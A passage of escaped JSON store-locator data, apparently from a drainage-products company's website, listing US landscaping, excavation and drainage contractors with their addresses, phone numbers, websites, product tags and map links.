basins,GeoCell\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/59\\\/assets\\\/scasl_1681235192_upstateyardsign814ff9ba-58fe-4704-b405-b44ee2652715_compact.jpeg\",\"marker_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/59\\\/assets\\\/scasl_1681235168_upstateyardsign814ff9ba-58fe-4704-b405-b44ee2652715_compact.jpeg\",\"address\":\"P.O. Box 261\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Spencer\",\"postal\":\"14883\",\"apply_to_type\":1},{\"lat\":\"30.675386\",\"lng\":\"-97.7085185\",\"id\":13069576,\"name\":\"Sendero Land Service\",\"description\":\"Full service landscape company since 1998\",\"phone\":\"512-246-0336\",\"web\":\"https:\\\/\\\/www.senderolandscape.com\\\/\",\"webdisplay\":\"https:\\\/\\\/www.senderolandscape.com\\\/\",\"tagsvalue\":\"easypave grid,hexpave grid,Driveway Installations,Retaining Walls\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"}],\"store_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/59\\\/assets\\\/scasl_1681828328_screenshot-2023-04-18-at-9.31.45-am_compact.png\",\"marker_image\":\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/59\\\/assets\\\/scasl_1681828329_screenshot-2023-04-18-at-9.31.45-am_compact.png\",\"address\":\"576 CR 196\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Georgetown\",\"postal\":\"78626\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.9889416\",\"lng\":\"-82.93927409999999\",\"id\":15587176,\"name\":\"TMS GARDEN LLC\",\"description\":\"2nd generation in the Landscape construction business. Experience in over all sitework, drainage,site grading, retaining walls , geo paving, hardscaping.\",\"phone\":\"1-614-679-2390\",\"web\":\"www.tmsgarden.com\",\"webdisplay\":\"www.tmsgarden@yahoo.com\",\"schedule\":\"Easypave \\\/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, Geo Ground Grid, Oil \\\/ Water Separators\",\"address\":\"971 Kelenard Ave\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Columbus\",\"postal\":\"43219\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJqQiR1LyJOIgRe5oaKWXZbLQ\"},{\"lat\":\"33.5951118\",\"lng\":\"-86.6180175\",\"id\":15587177,\"name\":\"Pavescapes\",\"description\":\"We are a hardscape installation company founded in 1998 we service Alabama and Georgia\",\"phone\":\"770 656 8353\",\"web\":\"www.pavescapes.com\",\"webdisplay\":\"www.pavescapes.com\",\"schedule\":\"Easypave \\\/ Hexpave, Driveway Installations, Retaining Walls, Geo Ground Grid\",\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1704741849-primary.png\",\"marker_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1704741850-marker.png\",\"address\":\"487 Glen Cross Cove\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Trussville\",\"postal\":\"35173\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJTXNyIQsNiYgRjjV7LDLOwU0\"},{\"lat\":\"41.4448672\",\"lng\":\"-74.43362499999999\",\"id\":15587178,\"name\":\"Primetime Construction Mgmt\",\"description\":\"We are a general contractor and I have over 30yrs of experience in construction .\",\"phone\":\"315-480-9800\",\"web\":\"www.primetimecon.com\",\"webdisplay\":\"www.primetimecon.com\",\"schedule\":\"Easypave \\\/ Hexpave, Driveway Installations, Retaining Walls, Geo Ground Grid\",\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1704742024-primary.png\",\"marker_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1704742024-marker.png\",\"address\":\"18 Woodlawn Ave\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Middletown\",\"postal\":\"10940\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJCa9LIF8yw4kR2-MzVR-XoOc\"},{\"lat\":\"42.37222\",\"lng\":\"-83.65236290000001\",\"id\":15587180,\"name\":\"D&D Contracting LLC\",\"description\":\"Landscaping, excavation, licensed builder\",\"phone\":\"734-604-3424\",\"email\":\"marcparsons@dndcontractingllc.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/ParsonsDesignandBuild\",\"webdisplay\":\"https:\\\/\\\/www.facebook.com\\\/ParsonsDesignandBuild\",\"schedule\":\"Easypave \\\/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, GeoCell, Oil \\\/ Water Separators\",\"address\":\"6465 Pontiac Trail\",\"country\":\"USA\",\"state\":\"MI\",\"city\":\"South Lyon\",\"postal\":\"48178\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJ0QO9QzSrPIgRq-sBhwKzbUA\"},{\"lat\":\"39.9315744\",\"lng\":\"-80.7430729\",\"id\":15587182,\"name\":\"Blackstone Landscape & Construction\",\"description\":\"We are a landscaping and construction company specializing in outdoor living spaces.\",\"phone\":\"304-281-1101\",\"web\":\"https:\\\/\\\/blackstonelc.com\\\/\",\"webdisplay\":\"https:\\\/\\\/blackstonelc.com\\\/\",\"schedule\":\"Easypave \\\/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, GeoCell\",\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1704742565-primary.png\",\"marker_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1704742566-marker.png\",\"address\":\"100 Sandy Ave\",\"country\":\"USA\",\"state\":\"WV\",\"city\":\"Moundsville\",\"postal\":\"26041\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJa6Ap0YseVIgRiaY9ZVKLC1k\"},{\"lat\":\"46.1732252\",\"lng\":\"-119.3164266\",\"id\":15587183,\"name\":\"Radiant Builder LLC\",\"description\":\"We build custom pools and hardscape. We can do any concrete project needed.\",\"phone\":\"509-788-5620\",\"web\":\"www.radiantbuilders.com\",\"webdisplay\":\"www.radiantbuilders.com\",\"schedule\":\"Easypave \\\/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, GeoCell\",\"address\":\"26812 S 875 PRSE\",\"country\":\"USA\",\"state\":\"WA\",\"city\":\"Kennewick\",\"postal\":\"99338\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.5663716\",\"lng\":\"-109.5384227\",\"id\":15844230,\"name\":\"Eco Logic Design Build\",\"description\":\"Licensed and insured residential custom home builder. We also have a dba that installs fiberglass swimming pools. In this process we do many patio projects. We also have started doing material acquisition and design for our earthwork trades.\",\"phone\":\"(435) 210-0241\",\"email\":\"info@ecologicmoab.com\",\"web\":\"http:\\\/\\\/www.ecologicmoab.com\\\/\",\"webdisplay\":\"ecologicmoab.com\",\"tagsvalue\":\"EasyPave\\\/HexPave,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems\",\"tags\":[{\"tag\":\"EasyPave\\\/HexPave\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1711377788-primary.png\",\"address\":\"481 Loveridge Dr\",\"country\":\"USA\",\"state\":\"UT\",\"city\":\"Moab\",\"postal\":\"84532\",\"priority\":1,\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJAdQRr47hR4cRq8lLUKOna0Y\"},{\"lat\":\"33.4545935\",\"lng\":\"-117.6607475\",\"id\":15844231,\"name\":\"Root & Stone Landscape Construction\",\"description\":\"Full services landscape construction company.\",\"phone\":\"949-648-3528\",\"web\":\"http:\\\/\\\/www.rootandstonedesign.com\\\/\",\"webdisplay\":\"rootandstonedesign.com\",\"tagsvalue\":\"Easypave \\\/ Hexpave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCells,Oil \\\/ Water Separators\",\"tags\":[{\"tag\":\"Easypave \\\/ Hexpave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"},{\"tag\":\"GeoCells\"},{\"tag\":\"Oil \\\/ Water Separators\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1711378074-primary.png\",\"address\":\"26875 Calle Hermosa\",\"address2\":\"Suite 11\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Capistrano Beach\",\"postal\":\"92624\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJ59YoqW7x3IAREPJTqeiTbjM\"},{\"lat\":\"33.9993344\",\"lng\":\"-84.45246619999999\",\"id\":15941769,\"name\":\"EarthWorks Erosion Services\",\"description\":\"We Specialize in Grading, Drainage & Erosion Control Services\",\"phone\":\"404-637-0099\",\"web\":\"https:\\\/\\\/erosion.services\\\/\",\"webdisplay\":\"https:\\\/\\\/erosion.services\\\/\",\"tagsvalue\":\"EasyPave \\\/ HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell\",\"tags\":[{\"tag\":\"EasyPave \\\/ HexPave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1713536572-primary.png\",\"secondary_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1713536572-second.png\",\"address\":\"3210 Holly Mill Run\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Marietta\",\"postal\":\"30062\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJ-29qPpES9YgRh8F5YfjVAhY\"},{\"lat\":\"39.3350036\",\"lng\":\"-74.5036409\",\"id\":15941770,\"name\":\"Fairway Turf & Artificial Grass LLC\",\"description\":\"We install artificial grass on a professional level and we use your hex pave drain panel under our turf for drainage and airflow on our installations\",\"phone\":\"609-382-1816\",\"email\":\"info@fairwayturfsouthjersey.com\",\"web\":\"https:\\\/\\\/fairwayturfsouthjersey.com\\\/\",\"webdisplay\":\"fairwayturfsouthjersey.com\\\/\",\"tagsvalue\":\"EasyPave \\\/ HexPave,Retaining Walls,GeoCells\",\"tags\":[{\"tag\":\"EasyPave \\\/ HexPave\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"GeoCells\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1713536839-primary.jpeg\",\"secondary_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1713536839-second.jpeg\",\"address\":\"319 N Gladstone Avenue\",\"country\":\"USA\",\"state\":\"NJ\",\"city\":\"Margate City\",\"postal\":\"08402\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJh1MpFPfrwIkRF1wzONGEzSY\"},{\"lat\":\"36.576539\",\"lng\":\"-82.1866732\",\"id\":15978764,\"name\":\"Foundation & Drainage Technologies LLC\",\"description\":\"Foundation and Drainage Services\",\"phone\":\"865-888-3353\",\"email\":\"Foundationtechnologiestn@gmail.com\",\"web\":\"https:\\\/\\\/www.foundation-technologies.com\\\/\",\"webdisplay\":\"www.foundation-technologies.com\",\"tagsvalue\":\"EasyPave \\\/ HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCells\",\"tags\":[{\"tag\":\"EasyPave \\\/ HexPave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"},{\"tag\":\"GeoCells\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1714488099-primary.png\",\"secondary_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1714488099-second.png\",\"address\":\"102 Vance Dr\",\"country\":\"USA\",\"state\":\"TN\",\"city\":\"Bristol\",\"postal\":\"37620\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJ8TaB2052UIgR-TkaDJD6Gec\"},{\"lat\":\"40.1127133\",\"lng\":\"-83.1919142\",\"id\":16181124,\"name\":\"WBS LAWN SERVICE LLC\",\"description\":\"Full maintenance lawn and landscape company offering weekly maintenance, landscape design\\\/install\",\"phone\":\"6142641331\",\"email\":\"wbslawn@gmail.com\",\"web\":\"https:\\\/\\\/www.wbslawnservice.com\\\/\",\"webdisplay\":\"www.wbslawnservice.com\",\"tagsvalue\":\"EasyPave \\\/ HexPave,Plastic Trench Drain Systems,Driveway Installations,Retaining Walls,Stainless Steel Systems\",\"tags\":[{\"tag\":\"EasyPave \\\/ HexPave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Stainless Steel Systems\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1719934278-primary.jpg\",\"secondary_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1719934279-second.jpg\",\"marker_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1719934279-marker.jpg\",\"address\":\"8299 Memorial Dr.\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Plain City\",\"postal\":\"43964\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJlzUWizPrOIgRNzH2ZX16_kI\"},{\"lat\":\"42.3024215\",\"lng\":\"-88.2850175\",\"id\":17632631,\"name\":\"McHenry Plumbing\",\"description\":\"Plumbing ,heating ,and Excavating\",\"phone\":\"815-970-1433\",\"web\":\"www.mchenryheating.com\",\"webdisplay\":\"www.mchenryheating.com\",\"tagsvalue\":\"Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Stainless Steel Systems,Oil\\\/Water Separators\",\"tags\":[{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Stainless Steel Systems\"},{\"tag\":\"Oil\\\/Water Separators\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1727872503-primary.png\",\"address\":\"1903 RTE. 31\",\"country\":\"USA\",\"state\":\"IL\",\"city\":\"McHenry\",\"postal\":\"60050\",\"priority\":1,\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:Ei4xOTAzIFMgSWxsaW5vaXMgUnRlIDMxLCBNY0hlbnJ5LCBJTCA2MDA1MCwgVVNBIjESLwoUChIJU-mF-X9xD4gRSth9mklkp3oQ7w4qFAoSCUVX-xMnDQ-IEZysGRWVxh-W\"},{\"lat\":\"39.0842266\",\"lng\":\"-78.2198628\",\"id\":17632632,\"name\":\"Premier Home and Lawn Care LLC\",\"description\":\"Premier Home & Lawn Care is your trusted partner in transforming outdoor spaces. Veteran and minority-owned and operated, our founder, Manuel, who served as a Navy Corporal and a Fleet Marine Corps Foreman, brings a unique blend of discipline and dedication to our work. With over a decade of dedicated service, our expert team has mastered the art of crafting vibrant lawns, elegant gardens, and stunning hardscapes. Our commitment to quality and attention to detail has beautified properties throughout the Shenandoah region. Explore our portfolio to see the Premier\",\"phone\":\"703-728-3079\",\"web\":\"https:\\\/\\\/www.premierhomeandlawncare.com\\\/\",\"webdisplay\":\"www.premierhomeandlawncare.com\",\"tagsvalue\":\"Plastic Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,GeoCell\",\"tags\":[{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1727872714-primary.png\",\"address\":\"5384 water st\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Stephens city\",\"postal\":\"22655\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJ_3PB5DnqtYkRhvoS2_y4tQI\"},{\"lat\":\"42.13267889999999\",\"lng\":\"-71.1448284\",\"id\":17632636,\"name\":\"Gold Standard Excavation LLC\",\"description\":\"We are a small but growing utility\\\/Excavation company focusing on providing the very best products and service\",\"phone\":\"781-980-8830\",\"web\":\"https:\\\/\\\/goldstandardexcavationllc.com\\\/\",\"webdisplay\":\"goldstandardexcavationllc.com\",\"tagsvalue\":\"EasyPave \\\/ HexPave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell,Oil \\\/ Water Separators\",\"tags\":[{\"tag\":\"EasyPave \\\/ HexPave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"},{\"tag\":\"GeoCell\"},{\"tag\":\"Oil \\\/ Water Separators\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1727872987-primary.jpeg\",\"address\":\"122 Charles cir.\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Stoughton\",\"postal\":\"02072\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJh4fRH9aG5IkRX6t5APFH5_w\"},{\"lat\":\"26.1689349\",\"lng\":\"-97.69267149999999\",\"id\":17697476,\"name\":\"Premier Pools & Spas Rio Grande Valley\",\"description\":\"We build residential and commercial in-ground swimming pools\",\"phone\":\"956-202-6272\",\"web\":\"https:\\\/\\\/premierpoolsandspas.com\\\/\",\"webdisplay\":\"www.ppas.com\",\"tagsvalue\":\"Slot Drains\",\"tags\":[{\"tag\":\"Slot Drains\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1730215033-primary.png\",\"secondary_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1730215033-second.png\",\"address\":\"3201 S Expressway 83\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Harlingen\",\"postal\":\"78550\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJ22uogyyCb4YRSZt5Fe5VXNg\"},{\"lat\":\"33.6612639\",\"lng\":\"-96.6211536\",\"id\":17698296,\"name\":\"DKB Services\",\"description\":\"Landscape and Handyman services company. Veteran owned and operated.\",\"phone\":\"903-647-2767\",\"tagsvalue\":\"EasyPave \\\/ HexPave,Catch Basins,Driveway Installations,Slot Drain Systems\",\"tags\":[{\"tag\":\"EasyPave \\\/ HexPave\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Slot Drain Systems\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1730383963-primary.jpg\",\"address\":\"405 West Anita Street\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Sherman\",\"postal\":\"75092\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:EiY0MDUgVyBBbml0YSBMbiwgU2hlcm1hbiwgVFggNzUwOTIsIFVTQSIxEi8KFAoSCTuv5CiriUyGET-WycfGBQNnEJUDKhQKEgm9mhsiq4lMhhG6sDPiVBAEFQ\"},{\"lat\":\"38.752226\",\"lng\":\"-90.472927\",\"id\":17898923,\"name\":\"TXN Remodeling n Construction\",\"description\":\"Remodeling and construction\",\"phone\":\"2109600563\",\"email\":\"info@txn-remodeling.com\",\"web\":\"www.txn-remodeling.com\",\"webdisplay\":\"https:\\\/\\\/www.txn-remodeling.com\\\/\",\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1740159706-primary.png\",\"address\":\"259 county road 4614\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"castroville\",\"postal\":\"78009\",\"operating_hours\":\"{\\\"mon\\\":{\\\"keyname\\\":\\\"monday\\\",\\\"name\\\":\\\"Monday\\\",\\\"slot\\\":[{\\\"from\\\":\\\"09:00\\\",\\\"to\\\":\\\"17:00\\\"}],\\\"status\\\":1},\\\"tue\\\":{\\\"keyname\\\":\\\"tuesday\\\",\\\"name\\\":\\\"Tuesday\\\",\\\"slot\\\":[{\\\"from\\\":\\\"09:00\\\",\\\"to\\\":\\\"17:00\\\"}],\\\"status\\\":1},\\\"wed\\\":{\\\"keyname\\\":\\\"wednesday\\\",\\\"name\\\":\\\"Wednesday\\\",\\\"slot\\\":[{\\\"from\\\":\\\"09:00\\\",\\\"to\\\":\\\"17:00\\\"}],\\\"status\\\":1},\\\"thu\\\":{\\\"keyname\\\":\\\"thursday\\\",\\\"name\\\":\\\"Thursday\\\",\\\"slot\\\":[{\\\"from\\\":\\\"09:00\\\",\\\"to\\\":\\\"17:00\\\"}],\\\"status\\\":1},\\\"fri\\\":{\\\"keyname\\\":\\\"friday\\\",\\\"name\\\":\\\"Friday\\\",\\\"slot\\\":[{\\\"from\\\":\\\"09:00\\\",\\\"to\\\":\\\"17:00\\\"}],\\\"status\\\":1}}\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJAy2O7f46XIYRRAE-I24dG5w\"},{\"lat\":\"27.375492\",\"lng\":\"-80.375265\",\"id\":17923478,\"name\":\"Florida Seawall, LLC\",\"description\":\"State Licensed General Contracting company. Specializing in sea walls, erosion controls and related hardscapes.\",\"phone\":\"5617551590\",\"web\":\"http:\\\/\\\/www.flseawall.com\",\"webdisplay\":\"http:\\\/\\\/www.flseawall.com\",\"address\":\"5000 W. Midway Road #14019\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Fort Pierce\",\"postal\":\"34981\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJhyDZm9zt3ogRGFFKYr7WVcU\"},{\"lat\":\"43.4373091\",\"lng\":\"-96.79047279999999\",\"id\":18062600,\"name\":\"Granberg landscaping & concrete LLC\",\"description\":\"Landscaping and concrete company this specializes in custom paver and concrete pool decks and patios\",\"phone\":\"6057282287\",\"web\":\"www.granberglandscaping.com\",\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1746543218-primary.png\",\"address\":\"47023 smith circle\",\"country\":\"USA\",\"state\":\"SD\",\"city\":\"Harrisburg\",\"postal\":\"57032\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJxe4iln_IjocRWbfdLzpQHes\"},{\"lat\":\"42.80632869999999\",\"lng\":\"-78.5568998\",\"id\":18065052,\"name\":\"Dirt Works Inc.\",\"description\":\"Site work and excavation company ding residential,commerical, industrial work\\r<br>Dirtworkswny.com\",\"phone\":\"7168631744\",\"web\":\"www.Dirtworkswny.com\",\"webdisplay\":\"www.Dirtworkswny.com\",\"tagsvalue\":\"Easypave,Hexpave,Plastic Trench Drain Systems,Concrete Trench Drain Systems,Catch Basins,Driveway Installations,Retaining Walls,Slot Drain Systems,Stainless Steel Systems,GeoCell,Oil \\\/ Water Separators\",\"tags\":[{\"tag\":\"Easypave\"},{\"tag\":\"Hexpave\"},{\"tag\":\"Plastic Trench Drain Systems\"},{\"tag\":\"Concrete Trench Drain Systems\"},{\"tag\":\"Catch Basins\"},{\"tag\":\"Driveway Installations\"},{\"tag\":\"Retaining Walls\"},{\"tag\":\"Slot Drain Systems\"},{\"tag\":\"Stainless Steel Systems\"},{\"tag\":\"GeoCell\"},{\"tag\":\"Oil \\\/ Water Separators\"}],\"address\":\"11518 Jamison Rd\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"East Aurora\",\"postal\":\"14052\",\"apply_to_type\":1,\"shareable\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJhZu3_CSk04kR9lezEtwvugA\"},{\"lat\":\"35.5122146\",\"lng\":\"-82.32689549999999\",\"id\":18105594,\"name\":\"NC Sitework Specialists LLC\",\"description\":\"Sitework and green infrastructure.\",\"phone\":\"8287122033\",\"web\":\"https:\\\/\\\/digandgrade.com\\\/\",\"webdisplay\":\"https:\\\/\\\/digandgrade.com\\\/\",\"tagsvalue\":\"easypave,hexpave,plastic trench drain systems,concrete trench drain systems,catch basins,driveway installations,retaining walls,slot drain systems,stainless steel systems,geo cell,oil\\\/water separators\",\"tags\":[{\"tag\":\"easypave\"},{\"tag\":\"hexpave\"},{\"tag\":\"plastic trench drain systems\"},{\"tag\":\"concrete trench drain systems\"},{\"tag\":\"catch basins\"},{\"tag\":\"driveway installations\"},{\"tag\":\"retaining walls\"},{\"tag\":\"slot drain systems\"},{\"tag\":\"stainless steel systems\"},{\"tag\":\"geo cell\"},{\"tag\":\"oil\\\/water separators\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1747850963-primary.png\",\"address\":\"73 Owenby Cove Road.\",\"country\":\"USA\",\"state\":\"NC\",\"city\":\"Fairview\",\"postal\":\"28730\",\"apply_to_type\":1,\"shareable_link\":\"https:\\\/\\\/www.google.com\\\/maps\\\/place\\\/?q=place_id:ChIJG_nTOjn7WYgR3WcgDPVQVLA\"},{\"lat\":\"44.0484423\",\"lng\":\"-83.67647380000001\",\"id\":18111199,\"name\":\"North Coast Landscaping\",\"description\":\"Full service landscaping company, estab in 2004. Certified Unilock Contractor.\",\"phone\":\"9898767629\",\"web\":\"www.northcoastlandscapingllc.com\",\"webdisplay\":\"www.northcoastlandscapingllc.com\",\"tagsvalue\":\"Easypave,Hexpave,plastic trench drain systems,concrete trench drain systems,catch basins,driveway installations,retaining walls,slot drain systems\",\"tags\":[{\"tag\":\"Easypave\"},{\"tag\":\"Hexpave\"},{\"tag\":\"plastic trench drain systems\"},{\"tag\":\"concrete trench drain systems\"},{\"tag\":\"catch basins\"},{\"tag\":\"driveway installations\"},{\"tag\":\"retaining walls\"},{\"tag\":\"slot drain systems\"}],\"store_image\":\"https:\\\/\\\/amaicdn.com\\\/storelocator-prod\\\/images\\\/1748553890-primary.png\",\"address\":\"3266 E. Huron Rd - 